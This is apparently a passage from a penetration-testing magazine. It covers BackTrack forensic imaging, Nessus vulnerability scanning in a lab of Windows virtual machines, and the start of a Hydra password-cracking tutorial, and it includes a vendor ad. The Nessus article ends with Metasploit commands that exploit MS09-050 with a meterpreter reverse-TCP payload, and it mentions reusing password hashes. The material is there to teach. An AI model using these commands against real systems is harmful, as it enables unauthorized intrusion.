Our first step is to capture an image of the drive using dc3dd. dc3dd is a a version of the \*nix dd command specifically designed for forensic use. While it has many useful features, the ability to calculate hashes for images and show progress as a percentage make it valuable during a forensic drive image. Figure 10 shows the process of capturing the drive image with the following command.

#dc3dd if=/dev/sdb1 of=/root/getUSB/lexar256.img

### Mounting an Image for Analysis

While not necessary for file recovery, we also mount the drive as read-only to prepare for the next step. See Figure 11.

### **Recovering deleted files with Foremost**

BackTrack-Forensics-Forensic Carving Tools -> foremost. Next, we list the files on the mounted read only image /mnt/examineUSB and find there are no files (total 0) and execute foremost to recover JPG files (see figure 12).

#foremost -t jpg -i ../lexar256.img

After a few seconds, the command completes and we examine the output/jpg directory to find the missing nine files. A quick check with the File Browser confirms they are the deleted images (Figure 13).

### Conclusion

The BackTrack 5 distribution provides security professionals with hundreds of useful tools for common and uncommon tasks. While the importance of the individual tools shouldn't be overlooked, the combination of these tools on a single platform installed or run from a wide variety of media adds a crucial dimension to this kit. While we only touched on a few tools in this demonstration, the platforms used provide a consistent base for employing the hundreds of other tools when and where you need them.

### **DENNIS KING**



### Creating Innovative and Unique QR Code<sup>®</sup> Solutions is our only job and its what we do better than anyone else.

It isn't about the code, its about what the code can do for you, *and it goes so much further than just a marketing idea*. VitreoQR has a complete array of world class solutions, from marketing to management, that can help you measure and grow your business. Whatever your challenge might be, inventory control, counterfeit prevention, access control systems, supply chain management or any one of countless other business conditions, VitreoQR can develop a QR Code driven solution to meet your specific needs. As a licensee of DENSO Wave QR Code patents, we have all the necessary tools to make your business more efficient and more profitable through new ideas in 2D barcoding systems.



WARNING: If you don't want to learn more, don't scan this code!

### No one understands QR Codes like we do.

Explore the possibilities that QR Code technologies offer as real world solutions to even the most difficult problems. Convey information, manage issues, reach new markets and move more people into your perspective as you have never been able to do before. There simply isn't another technology that can do as much for you, at the same value proposition, as a QR Code.
VitreoQR deploys genuine, DENSO Wave QR Codes that are absolutely guaranteed to be fully compliant with the ISO:18004:2006 specification, delivering to you security and peace of mind.



QR Code® is a Registered Trademark of DENSO WAVE INCORPORATED.

# How to Use

### **Backtrack and Nessus for Vulnerability Management?**

Ethical Hacking and Penetration Testing are fun but what's the business value of these activities? What's the reason that motivates a manager to pay us to hack their network?

hat's the ultimate goal? I believe that this is possible only for a reason that penetration testing is part of the vulnerability management process. This process is the key of enterprise security. I don't want to tell you aphorisms like the Schneier's one: "security is a process, not a product," but the reality is that it is true! For implementing the best manner to this process we, need to use a correct methodology. I particularly appreciate the Deming Cycle's or PDCA (plan-do-check-act) and in my opinion, the activity of penetration test and vulnerability assessment should be placed in the CHECK process. The primary task of these activities is to create a correct ACT. In our case, this act is the remediation plan. If you would like more information about this topic, you can get them at this URL: http://en.wikipedia. org/wiki/PDCA (Figure 1).

A correct implementation of Deming Cycle can drive security to continuous improvement, conversely an incorrect or poor implementation can drive the corporate security towards



Figure 1. The Deming Cycle/PDCA

114 Haking

the abyss. A full explanation of the topics is beyond the scope of this article, for better understanding of these concepts you can read a short but good document on Wikipedia (*http:// en.wikipedia.org/wiki/Vulnerability\_management*). For our purpose, we need to know only this short information: we need to create a baseline of environment, prioritize vulnerabilities and maintain and monitor our security; but the ultimate goal is to minimize the damage that could be caused by the vulnerability and mitigate vulnerabilities.

Now that we have understood the philosophy, we will see how to implement this process in practice:

### My lab

For this article (Figure 2), I have implemented a little test laboratory. I use VMware Workstation 7.0 for virtualization with five virtual machines; the first

| File Edit View VM Tab | s Help |  |  |
|-----------------------|--------|--|--|
| -   🕹   🗞 🔿           |        |  |  |

Figure 2. After establishing my laboratory

| Selecting previously deselected package nessus.                                                                                              |
|----------------------------------------------------------------------------------------------------|
| (Reading database (Reading database 5%(Reading database                                                                                      |
| Unpacking nessus (from/Nessus-5.0.2-ubuntu910_amd64.deb)                                                                                     |
| Setting up nessus (5.0.2)                                                                                                    |
| Many and advant processed by dynamical (statistical dynamical advant                                                                         |
| <ul> <li>You can start nessusd by typing /etc/init.d/nessusd start</li> <li>Then go to https://bt:8834/ to configure your scanner</li> </ul> |
| - men go to nitips.//bt.0034/ to configure your scanner                                                                                      |
|                                                                                                    |
| Processing triggers for ureadahead                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

Figure 3. Setting up Nessus

VM is a Backtrack 5 R3 x64, with installed Nessus 5.0.2. I use my Nessus professional feed, but normally this is not an issue, the primary differences between Professional and Home feed are compliance check and scan scheduling, but thiese differences don't impact our test at all. It is considered that for business use you must have the professional feed because with the home version you can scan only 16 IP addresses (*http://www.tenable.com/products/nessus/editions*) (Figure 3).

For the target machine I chose to install different windows operating systems: two machines with installed Windows Server 2008 R2 x64, one of them is a Domain Controller, the other is a member server with installed XAMPP (Apache, Mysgl and PHP), one stand-alone server with installed Windows Server 2008 SP2 and the other machine with installed Windows 7 Enterprise edition x64 with installed Microsoft Office 2011, Acrobat Reader, and some other popular software. The IP addresses of my lab are: 192.168.254.1 for my attacking box, 192.168.254.201 for Domain Controller, 192.168.254.202 for member server 2k8 R2, 192.168.254.204 for stand-alone server 2k8 SP2 and 192.168.254.150 for the client Windows 7 Ent.

| <b>3</b> (#                          | Nes          | sus - Mozilia Frefax                  |            |                 |
|--------------------------------------|--------------|---------------------------------------|------------|-----------------|
| Ele Edi: View History Bookmarks      |              |                                       |            | 000             |
| e Nessus                             | F            |                                       |            |                 |
| 🔶 📫 😒 🔒 https://bt-8834/html5.       | html#/       |                                       | ** 🍣 🛂*    | 🔍 🏠 🌍 🛪 📈 NIA 🚺 |
| BackTrack Linux 👔 Offensive Securit  | y Exploit-OB | ng 🛐 SomaFN                           |            |                 |
|                                      |              |                                       |            |                 |
|                                      | Nessus       | vulnerability scanner                 |            |                 |
|                                      |              |                                       |            |                 |
| ~ 집에 이 이 이 같아.                       | Username     |                                       |            |                 |
|                                      |              |                                       |            |                 |
|                                      | Password     | 6                                     |            |                 |
|                                      |              |                                       |            |                 |
|                                      | Sign Ir      | n To Continue                         |            |                 |
|                                      |              | Looking for the older Flash interface |            | 영 이 김 영영이었      |
|                                      | (ÖTENAI      | BLE Network Security*                 |            |                 |
|                                      |              |                                       |            |                 |
| ີ 🗠 🐑 🔛 😫 🕹 Nessurs - Mazilla Firefo | ·]           | i x 4 ®                               | 01:17 am 🖕 |                 |

Figure 4. Signing into Nessus

| _   |                                             |                       |                                     |
|-----|---------------------------------------------|-----------------------|-------------------------------------|
| Lis | ting Policies                               | + New Policy O Upland | O Options V O, Filter Policies      |
|     | Polcy Title 🔺                               | Visiolity             | Created By                          |
|     | Copy of Internal Network Scan               | private               | Softwar                             |
|     | External Network Scan                       | shared                | Tenable Policy Distribution Service |
|     | Internal Network Scan                       | shared                | Tenable Policy Distribution Service |
|     | Prepare for PCI-DSS audits (section 11.2.2) | shared                | Tenable Policy Distribution Service |
|     | Web App Tests                               | shared                | Tenable Policy Distribution Service |

Figure 5. List of Nessus' policies

### **Vulnerability assessment**

The first step of our process is conducting basic vulnerability assessment. When I say "basic," I mean in the mode best known to most people; for most people to carry out a vulnerability assessment means to perform a "poor" penetration test – this is absolutely incorrect. Of course, in the first step I execute the test without any form of authentication. This way, the VA really looks like a pentest and I can discover vulnerabilities exposed to the outside of the network, but as I will show in this article, this point of view is absolutely limiting.

For now however, let's proceed with this phase of the test.

Nessus is a client-server software. The Nessus daemon starts a dedicated webserver on port 8834 and I can connect via browser. In the past, to use Nessus, it was necessary to install Flash but now it is possible to work on Nessus with HTML5. This feature is experimental but in my experience, it works very well, although in some cases, it is necessary to refresh the working page (Figure 4).

|                         | html5.html#/policies/-2/families<br>Security 🔒 Exploit-DB 🦪 Aircrack-ng 🔯 SomaFM | ** 2 8* 0 1 0 •           |
|-------------------------|----------------------------------------------------------------------------------|---------------------------|
| Results Scans Templates | Policies Users Configuration                                                     | SOftwar Help & Support Si |
| O General Settings      | enabled AIX Local Security Checks                                                | 10504                     |
| Credentials             | enabled Backdoors                                                                | 55                        |
| < Plugins               | enabled Brute force attacks                                                      | 26                        |
| Y Preferences           | enabled CGI abuses                                                               | 2490                      |
|                         | enabled CGI abuses : XSS                                                         | 487                       |
|                         | enabled CISCO                                                                    | 277                       |
|                         | enabled CentOS Local Security Checks                                             | 1321                      |
|                         | enabled DNS                                                                      | 71                        |
|                         | enabled Databases                                                                | 278                       |
|                         | enabled Debian Local Security Checks                                             | 2592                      |
|                         | enabled Default Unix Accounts                                                    | 74                        |
|                         | enabled Denial of Service                                                        | 100                       |
|                         | enabled FTP                                                                      | 224                       |

Figure 6. Policies list in Nessus

| 🕈 New So        | can                     | × |
|-----------------|-------------------------|---|
| Scan Title      | İnterna                 |   |
| Scan Type       | Template                |   |
| Scan Policy     | Internal Network Scan 👻 |   |
| Scan Targets    | 192.168.254.150-204     |   |
| Upload Targets  | Browse                  |   |
| Create Template | Cancel                  |   |

Figure 7. Nessus' "New Scan" window



After authentication, the first thing we need to set is Nessus policy. With default installation, Nessus installs four predefined policies. If you need to change something in the policy, it can be a good idea not to touch the default policy, but copying an existing policy for customizing (Figure 5).

In this scan, I use all plugins in the "internal network scan" policy. Nessus provides plugins for many operating systems and for many services. In many cases, it is possible to remove unnecessary plugins to increase scan performance and for reducing the network congestion and the noise. It is true that the noise in vulnerability assessment is not as important as in the case of a penetration test, but it is a good practice to improve the quality of service. If you don't know exactly which type of operating system is in place in the customer infrastructure, it is better to use more than one plugin (Figure 6).

In the first example, I will use the policy as-is. For this reason, I go ahead and directly create a new template named "interna." In this template, I set the policy I want to use (internal network scan) and my targets. In this case, as a target I use 192.168.254.150-204 (Figure 7).

It is better to create a template rather than a scan because we can reuse the template as many times as we want. Now, I'm ready to start my first scan clicking over my template (Figure 8).



| 🚺 Hosts 💽       | Hosts Summary       | Sort Options Q, Filter Hosts           |
|-----------------|---------------------|----------------------------------------|
| Vulnerabilities | 192.168.254.201 0%  | 192.168.254.150 0%                     |
| Export Results  |                     | u (///                                 |
|                 | 192.168.254.204 0%  | 192.168.254.202 0%                     |
|                 | 1 1 1 1 1 1 1 1 1 1 | N///////////////////////////////////// |



| interna Hosts Sum | mary                 | 🗣 Filter Options 🗖 🔲 Audit Tr |
|-------------------|----------------------|-------------------------------|
| 🚺 Hosts 🛛 🖪       | Hosts Summary        | Sort Options Q, Filter Hosts  |
| Vulnerabilities 💷 | 192.188.254.204 100% | 192.168.254.202 100%          |
| Export Results    | <b>8</b> 8///////    | <b>3</b> 39 <i>(1111)</i>     |
|                   | 192 168 254 201 100% | 192.168.254.150 100%          |
|                   | 4                    | 28 (1/1/1/1)                  |

Figure 10. Results of the scan

During the scan we can watch the preview results, broken down by host. In many cases during the test, the auditor can manually try to deepen the results that are displayed by the software. I would say that about 80% is left to the tools and the remaining 20% is checked manually by the technician. In too many cases, the test work is only run with automated tools without providing any added value to the security analyst (Figure 9).

When the scan is finished, you can see the results in the windows. In our laboratory, the assessment was not bad – Nessus identifies vulnerabilities using a color scale: violet (the worst – identifies highly critical vulnerabilities that should be corrected immediately), red (the remediation of this vulnerability must be very fast), and other colors (identify vulnerabilities more or less serious that must be addressed with a correct scale of priorities) (Figure 10). Analyzing immediately critical vulnerability (Figure 11).

We see that there is vulnerability in SMB2 protocol with existing patch, but not patched on this server. This vulnerability can be exploited in field with public exploit which can allow remote code execution (Figure 12).

| Hosts           | 4 192.168.254.204                                          | Knowledge Base    |
|-----------------|------------------------------------------------------------|-------------------|
| Vulnerabilities | critical MS09-050: Microsoft Windows SMB2                  | Windows           |
| Export Results  | medium SMB Signing Disabled                                | Misc.             |
|                 | Info DCE Services Enumeration                              | Windows           |
|                 | info Nessus SYN scenner                                    | Port scanners     |
|                 | into Microsoft Windows SMB Service Detection               | Windows           |
|                 | info Common Platform Enumeration (CPE)                     | General           |
|                 | into Device Type                                           | General           |
|                 | into Ethernet Card Manufacturer Detection                  | Misc.             |
|                 | Info Link-Local Muticast Name Resolution (LLMNR) Detection | Service detection |
|                 | info Microsoft Windows SMB Log In Possible                 | Windows           |
|                 | Info Microsoft Windows SMB NativeLanManager Remote System  | Windows           |

Figure 11. List of vulnerabilities for one of the machines

| Back                                                  |                                                                              | Remov              |
|-------------------------------------------------------|------------------------------------------------------------------------------|--------------------|
| Synopsis                                              |                                                                              |                    |
| Arbitrary code may be execut                          | ed on the remote host through the SMB port                                   |                    |
| Description                                           |                                                                              |                    |
| The remote host is running a<br>SMBv2 implementation. | version of Microsoft Windows Vista or Windows Server 2008 that contains a vu | Inerability in its |
| An attacker could exploit this t                      | flaw to disable the remote host or to execute arbitrary code on it.          |                    |
| Solution                                              |                                                                              |                    |
| Microsoft has released a patc                         | h for Windows Vista and Windows Server 2008 :                                |                    |
| http://technet.microsoft.com/er                       | n-us/security/bulletin/MS09-050                                              |                    |

Figure 12. One of the vulnerabilities in detail

In "vulnerability information," we can see that the exploit code exists for most popular pentest frameworks, in particular for this specific vulnerability for metasploit, canvas, and coreimpact (Figure 13).

For the second host, we don't have operating system vulnerabilities, but only one related to XAMPP installation (Figure 14).

For the other host, the situation of vulnerabilities is satisfactory: apparently there is no attack surface against them, but are we sure that this is the case? Let's see.

### **Authenticated scan**

An interesting but underestimated feature of Nessus is authenticated scan. For more detail we can read the official document of Tenable at this URL: http://static.tenable.com/documentation/nessus\_ credential\_checks.pdf.

To use credential (or authenticated) scan I need to configure a new policy. In order to do this, I copy "internal network scan" policy to a new policy. In our case, with a very imaginative name – "copy of internal network scan." Now, I adequately edit

| Plugin Information        |                                                              |
|---------------------------|--------------------------------------------------------------|
| Plugin Type: remote       |                                                              |
| Plugin Publication Date   | 2009/09/08                                                   |
| Plugin Last Modification  | Date: 2012/06/14                                             |
| Risk Information          |                                                              |
| Risk Factor: Critical     |                                                              |
| CVSS Base Score: 10.      | 0                                                            |
| CVSS Vector Score: C      | VSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C                              |
| CVSS Temporal Vector:     | CVSS2#E:F/RL:OF/RC:C                                         |
| CVSS Temporal Score:      | 8.3                                                          |
| Vulnerability Information | h                                                            |
| Exploit Available: true   |                                                              |
| Exploitability Ease: Ex   | ploits are available                                         |
| Patch Publication Date:   | 2009/10/13                                                   |
| Vulnerability Publicatio  | n Date: 2009/09/08                                           |
| Exploitable With:         |                                                              |
| Metasploit (Microsoft     | SRV2.SYS SMB Negotiate ProcessID Function Table Dereference) |
| CANVAS (CANVAS)           |                                                              |
| Core Impact               |                                                              |





Figure 14. Vulnerabilities list for the second host

my new policy: in "credentials," I put the name and the password of administrative account to access the host (I find it very interesting the possibility of using hash instead plain text password, this is very useful during pentest, because if I get a password hash via exploiting machine, I can reuse this hash to gain access to the other machine without losing time for cracking the password) (Figure 15).

When I setup the credential scan, I normally use just an interesting plugin. In this case, my lab only has Windows machines and I only use plugins for

| General Settings     | Policy Credentials                       |
|----------------------|------------------------------------------|
| Credentials          | Credential Type Windows credentials *    |
| Plugins              |                                          |
| * Preferences        | SMD account edministrator                |
|                      | SMB password                             |
|                      | SMB domain (optional) w2k12              |
|                      | SMB password type Password *             |
|                      | Additional SMB account (1) administrator |
|                      | Additional SM8 password (1)              |
|                      | Additional SMB domain (optional) (1)     |
|                      | Additional SMB account (2) administrator |
| 🚬 🌏 🗑 🐌 Nessus - Man | Adds prior SMB password (2)              |

Figure 15. Policy credentials

| General Settings | enabled Service detection                   | 385  |
|------------------|---------------------------------------------|------|
| Credentials      | enabled Bettings                            | 52   |
| < Plugins        | disabled Slackware Local Security Checks    | 574  |
| Preferences      | disabled Solaris Local Security Checks      | 3213 |
| ~                | district SuSE Local Security Checks         | 4643 |
|                  | Ubuntu Local Security Checks                | 1895 |
|                  | dructived Wilware ESX Local Security Checks | 74   |
|                  | disabled Web Servers                        | 743  |
|                  | enabled Windows                             | 2122 |
|                  | enabled Windows : Microsoft Bulletins       | 771  |
|                  | enabled Windows : User management           | 28   |

Figure 16. Plugins list

| General Settings | Policy Preferences |                 |                        |
|------------------|--------------------|-----------------|------------------------|
| Credentials      | Preference Type    | ADSI Settings   | ×                      |
| Plugins          |                    |                 |                        |
| Y Preferences    | Don                | sain Controller | 192.168.254.101        |
|                  |                    | Domain          | w2k12                  |
|                  | Dom                | ain Usemame     | administrator          |
|                  | Don                | ain Password    | 00000000               |
|                  | Domai              | n Controller 2: |                        |
|                  |                    | Domain 2:       |                        |
|                  | Domai              | n Username 2:   |                        |
|                  | Domai              | n Password 2:   |                        |
| - Marrie Mari    | Doma               | n Controller 3: | ( ¥ 41 € == 01-41 am € |

Figure 17. Policy preferences



detecting missing patches in Windows (and Window' applications). With Nessus, it is possible to connect credential scan with a patching software for detecting missing patches only between approved patches (Figure 16).

If needed, it is possible to give adsi settings to Nessus. I can setup the Domain Controller address, usernames, domain names, and passwords (Figure 17 and Figure 18).

After running a new test, I can see a big difference between this scan and the previous. Now I can see the vulnerability exposed to external and with remote exploits, but also vulnerabilities with local exploits, not only for operating system missing patch, but also for missing patch of a lot of common windows applications like Java, Acrobat, and others (Figure 19).

| / Edit Ter       | nplate                          | × |
|------------------|---------------------------------|---|
| Template Title   | Scansione Autenticata           |   |
| Scan Type        | Template +                      |   |
| Template Policy  | Copy of Internal Network Scan 🔹 |   |
| Template Targets | 192.108.254.150-204             |   |
| Upload Targets   | af Browse                       |   |
| Update Template  | Cancel                          |   |

Figure 18. Editing a template

| Hosts           | Hosts Summary   |       | Sort Options Q, ( | ilter Hosts |
|-----------------|-----------------|-------|-------------------|-------------|
| Vulnerabilities | 192.168.254.204 | 100%  | 192.168.254.201   | 100%        |
| Export Results  | 14 135          | 34 44 | 123               |             |
|                 | 192.168.254.202 | 100%  | 192.168.254.150   | 100%        |
|                 |                 |       | at 0//0           |             |

Figure 19. Results of the repeated scan

| Hosts 🖪         | 192.168.254.204                                                        | Knowledge Base                  | nerabilitie |
|-----------------|------------------------------------------------------------------------|---------------------------------|-------------|
| Vulnerabilities | critical M509-022: Vulnerabilities in Windows Print Spooler Could Al   | Windows : Microsoft Bulletins   | 1           |
| Export Results  | critical MS09-026: Vulnerability in RIPC Could Allow Elevation of Priv | Windows : Microsoft Bulletins   | 1           |
|                 | critical M509-050: Microsoft Windows SM82                              | Windows                         | 1           |
|                 | entical MS05-050: Vulnerabilities in SMBv2 Could Allow Remote Code E.  | - Windows Microsoft Bulletins   | 1           |
|                 | critical M509-071: Vulnerabilities in Internet Authentication Service  | Windows : Microsoft Bulletins   | 1           |
|                 | critical MS10-009: Vulnerabilities in Windows TCPHP Could Allow Remo.  | - Windows : Microsoft Bulletins | 1           |
|                 | critical M510-012: Vulnerabilities in SMB Could Allow Remote Code Exe. | - Windows : Microsoft Bulletins | 1           |
|                 | critical MS10-012: Vulnerabilities in SMB Could Allow Remote Code Exe. | - Windows                       | 1           |
|                 | critical MS10-054: Vulnerabilities in SMB Server Could Allow Remote C  | Windows : Microsoft Bulletins   | 1           |
|                 | critical MS10-054: Vulnerabilities in SMB Server Could Allow Remote C  | Windows                         | 1           |
|                 | critical MS11-020: Vulnerability in SMB Server Could Allow Remote Cod. | Windows : Microsoft Bulletins   | 1           |

**Figure 20.** New vulnerabilities found on the Windows 7 machine

Apparently, the worst machine is 192.168.254.204, but I think something went wrong. In my expectations, the Windows 7 machine must be vulnerable. Why didn't Nessus tell me that? (Figure 20)

For scanning the Windows 7 machine, Nessus needs some tricks, particularly because the remote registry service for default is manual. If you want to aggressively test the Windows 7 machine, you must prepare a policy or batch procedure for starting this service. Nessus can do that for you but I don't like this approach very much. I prefer to set my services myself and stop it after doing the test. The second issue is the need to open port 445 tcp (and/or 139 tcp). The concept is the same as previously stated – you must create a process to turn this setting on or off on demand (Figure 21).

After setting up my new configuration, I scan my host with nmap for verifying the opened port (Figure 22).

OK, it seems to run well. Let's try again. Now, I will scan only my client machine (Figure 23).

Gotcha. We can see that the situation is pretty different – a lot of new vulnerabilities will appear in my Windows 7 machine, not only related to the operating system, but as you can see, related to Oracle, Java, or Acrobat Reader. I think this is very

|        | Accoita eventi wi II se<br>Redirector porta U Con<br>Registro di sistem Abil | isente il N<br>ita gli ut Avviato N | Ianuale<br>Ianuale<br>Itomatico |
|--------|------------------------------------------------------------------------------|-------------------------------------|---------------------------------|
| Comput |                                                                              | • • •                               | Cerca Disco locale              |
| - Abu  |                                                                              |                                     |                                 |
|        | Nome                                                                         | Ultima modifica                     | Tipo                            |
|        | Nome                                                                         | 20/11/2012 22:57                    | Tipo<br>Cartella di file        |
|        |                                                                              |                                     |                                 |

**Figure 21.** Remote registry service for default showing as manual

| root@yamabushi:~# nmap 192.168.254.150                         |
|----------------------------------------------------------------|
| nessus start                                                   |
| Starting Nmap 6.25 ( http://nmap.org ) at 2013-02-05 02:00 CET |
| Nmap scan report for 192.168.254.150                           |
| Host is up (0.00026s latency).                                 |
| Not shown: 997 filtered ports                                  |
| PORT STATE SERVICE                                             |
| 135/tcp open msrpc                                             |
| 139/tcp open netbios-ssn                                       |
| 445/tcp open microsoft-ds                                      |
| MAC Address: 00:0C:29:6B:D4:38 (VMware)                        |
|                                                                |
| Nmap done: 1 IP address (1 host up) scanned in 17.55 seconds   |
| root@yamabushi:~#                                              |
|                                                                |
| <b>Figure 22.</b> Scanning with nmap                           |
| •                                                              |

| 🚺 Hosts 🔤       | Hosts Summary   |      | Sort Options | Q, Filter Hosts |
|-----------------|-----------------|------|--------------|-----------------|
| Vulnerabilities | 192 168 254.150 | 100% |              |                 |
| Export Results  | 122 27          | 45   |              |                 |

Figure 23. Scanning the client machine again



interesting because the process of patching operating system and the tools for verify the correctness of patch process is well known (Figure 24).

But tools and the process of patching the application are not so common. For this, Nessus (or other similar tools) are, IMHO, needed in vulnerabilities management process.

### **Exploiting vulns**

To end our test, we try to exploit one of the vulnerabilities identified above, specifically the ms09-



**Figure 24.** New vulnerabilities found on the Windows 7 machine



Figure 25. Running msfconsole in Metasploit



Figure 26. Checking the correct use of parameters



Figure 27. Running exploit -j

050. To do this, we can use Metasploit framework. Normally I use git to manage my installation of Metasploit: I jump in my Metasploit directory and run msfconsole (Figure 25).

The setup of this attack is pretty simple:

use exploit/windows/smb/ms09\_050\_smb2\_negotiate\_ func\_index (tab is your friend...) set PAYLOAD windows/meterpreter/reverse\_tcp setg LHOST 192.168.254.1 set RHOST 192.168.254.204

If you want to check the correct use of parameters, you can use "show options" (Figure 26).

After that, you can run your exploit using exploit –j, the exploit runs in few seconds, and if all goes well, your meterpreter session will appear (Figure 27). Game Over.

### Conclusions

In this article, we started with some theoretical thought, jumping directly in the field verifying with some tools if the situation of our host is correct or not. I think that is the key to ethical hacking. In my opinion, ethical hacking is not prittle-prattles but manual work, not only theory but "physical" demonstration. I don't say "I think you are vulnerable" but "you are vulnerable because I have exploited this vuln." And last but not least, the process of ethical hacking doesn't end with exploiting the machine, but after presentation of a report and after briefing for remediation. Yes, that isn't so fun but the last key is remediation plan.



### **GUGLIELMO SCAIOLA**

I work as an I.T. Pro since 1987, I am a freelance consultant, pentester and trainer, I work especially in banking environment. Over the years I have achieved several certifications, including: MCT, MC-

SA, MCSE, Security +, Lead Auditor ISO 27001, ITIL, eCPPT, CEI, CHFI, CEH and ECSA. In 2011, I was awarded the "Ec-Council Instructor – Circle of Excellence." I can be contacted at softwar@miproparma.com.



# Using Hydra To Crack The Door Open

Take advantage of a cracking tool to test the resilience of your local or remote network servers and various other devices from a computer to router on the network.

The complexity of security range from basic computing systems to more intricate industrial systems with biometric locks or weapons like quantum computing which will come into play in the future.

The more important the data is, the tighter the locks must be. The security countermeasures can range from simple to more elaborate as we climb the ladder of importance of the information to be protected. A chain is as only as strong as its weakest link.

If the password of the administrator's is not secure enough, then the attacker may use privilege escalation to get to the data, thwarting any attempt to keep them from the myriads of attackers who seek to gain direct access to them. If upfront, we keep the front door heavily fortified then the malicious persons will go to the next available building to try their luck. Hence, the password strength of your local network access or network devices or even remote servers and other devices is a critical step to prevent attacks. Below highlight some of the rules to achieving e strong passwords. Basic password creation rules:

- A minimum password length of 12 to 18 characters.
- Include numbers, upper and lower case combinations as well as symbols, if the system allows it.

- Avoid names or important personal information that someone else also knows, e.g. your father's name or your date of birth.
- Use password generator (where feasible).
- Store them in special applications with master password set and not using post-it notes or hand written information hidden at your desk.
- Change any default passwords.
- Make intentional typos which only you know.
- Do not use the same password for all your systems.
- Change your password frequently.

So, now you know the rules. But how do you ensure that your passwords are strong enough and not too complicated to remember? How can you evaluate the strength of your password? You can use tools, in Backtrack to test your password resilience.

### **Installing Backtrack on VirtualBox**

There are three ways to operate Backtrack.

- Install it to your computer.
- Run it through a live CD
- Install it on a virtual environment like Virtual-Box or Vmware.



I am going to demonstrate how to work with Backtrack installation in VirtualBox. In order to achieve this, you have to download two components:

- latest VirtualBox version (can be found at https://www.virtualbox.org/wiki/Downloads)
- Bactrack image to use for VirtualBox (can be found at: http://www.backtrack-linux.org/downloads/)

Once you have all the above, you can begin the installation of VirtualBox. Do keep two things in

| 🛛 🙆 🔿 🛛 Create N | ew Virtual Machi                                                                      | ne                                     |                |        |
|------------------|---------------------------------------------------------------------------------------|----------------------------------------|----------------|--------|
| Memory           |                                                                                       |                                        |                |        |
|                  | Select the amount<br>be allocated to the<br>The recommended<br>Base Memory Si<br>4 MB | e virtual machine.<br>I base memory si |                |        |
|                  |                                                                                       | < <u>B</u> ack                         | <u>N</u> ext > | Cancel |

Figure 1. Base memory size used in VirtualBox installation



Figure 2. Hard disk size used in VirtualBox installation



Figure 3. Installation completion message from Backtrack

mind. Allow larger memory space and hard disk to be allocated during installation, like you see in the two above screenshots (Figures 1 and 2). I use at least 1024 MB for memory and a hard disk of larger than 10 GB of size. All other settings you can leave to as default. Use the Backtrack .iso to input in this VirtualBox instance and run it to complete the installation process. One last thing, be patient during final installation as you may see the bar slowing at 99%.. Do not abort and you will eventually see the following message: Figure 3.

The password tools in Backtrack are located in the following path: Backtrack  $\rightarrow$  Privilege Escalation  $\rightarrow$  Password attacks, as you can also see in Figure 4.

In our next example we will use nmap, also existing in Backtrack, which is an open tool for network discovery and security auditing. Since this article intent is not to demonstrate nmap usage, I will only tell you that one of the most famous of its features is port scanning. So, if you have a computer or router or whichever device at a network, you can use its IP address with nmap to



Figure 4. Backtrack password cracking tools

|           | × root  | @bt: ~    |             |            |              |            |    |
|-----------|---------|-----------|-------------|------------|--------------|------------|----|
| File Edit | View 1  | erminal H | lelp        |            |              |            |    |
| root@bt:  | ~# nmap | 192.168   | .1.1        |            |              |            |    |
| Starting  | Nmap 6  | .01 ( ht  | tp://nmap.o | rg ) at 20 | 13-06-23 13: | 26 EDT     |    |
| Vmap sca  | n repor | t for 193 | 2.168.1.1   |            |              |            |    |
| Host is   | up (0.0 | 0023s la  | tency).     |            |              |            |    |
| Not show  | m: 993  | filtered  | ports       |            |              |            |    |
| PORT      | STATE   | SERVICE   |             |            |              |            |    |
| 21/tcp    | open    | ftp       |             |            |              |            |    |
| 23/tcp    | open    | telnet    |             |            |              |            |    |
